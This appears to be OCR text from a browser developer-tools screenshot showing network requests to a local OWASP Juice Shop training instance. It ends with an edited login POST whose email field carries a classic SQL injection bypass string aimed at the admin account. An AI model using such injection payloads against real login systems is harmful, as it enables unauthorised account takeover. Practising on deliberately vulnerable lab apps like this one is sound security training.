 Inspector Console Debugger Network Style Editor Performance Memory Storage 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Sta Me Domain File Initiator Typ Trans... Siz
New Request
200 GET loc... application-configuration polyfi... j... 7.40 ... 18.3
200 GET loc... whoami polyfi... j... 348 B... 11 B
304 GET loc... whoami polyfi... j... cached 11 B
200 POS loc... login polyfi... j... 1.14 KB 831
POS loc... login polyfi...
200 GET loc... 1 polyfi... j... 788 B 1.28
200 GET loc... whoami polyfi... j... 471 B 132
200 GET loc... whoami polyfi... j... 471 B 132
200 GET loc... /api/Quantitys/ polyfi... j... 952 B... 5.85
200 GET loc... search?q= polyfi... j... 3.77 ... 12.5
200 GET loc... continue-code polyfi... j... 417 B ... 79 B
Cancel Send
Method URL
POST http://localhost:3000/rest/user/login
Request Headers
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-User-Email: admin@juice-sh.op
Content-Type: application/json
Content-Length: 41
Origin: http://localhost:3000
Request Body
{"email":"' or 1=1;--","password":"test"}